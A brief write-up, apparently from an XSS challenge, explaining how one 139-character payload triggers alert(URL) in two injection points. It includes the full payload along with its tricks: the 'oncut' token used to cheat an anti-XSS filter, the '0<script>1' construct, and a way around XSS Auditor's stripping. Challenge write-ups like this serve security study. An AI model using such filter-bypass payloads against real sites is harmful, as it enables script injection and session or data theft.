 2paths1injection
New idea and wrote Mario asking if getting an alert(URL) in both injection was valid, and he said YES. So I basically
broke the Twitter barrier :)
Using the same payload in both injections:
+ Note the extra “&” in order to concat the “xss” parameter
+ We need to put “oncut” at some place to cheat the anti-XSS.
+ The 0<script>1 will be syntactically correct but on the second page will throw an “not defined” exception.
+ XSS Auditor allows the stripped/replaced string to be in any place before “/” or “,”
?&xss=’style=transition:1s+id=x+tabindex=1+onwebkittransitionend=oncut=alert(URL)
||0<script>1,location=`index3/index2.php${all[56].src}${URL}`#x
139
 
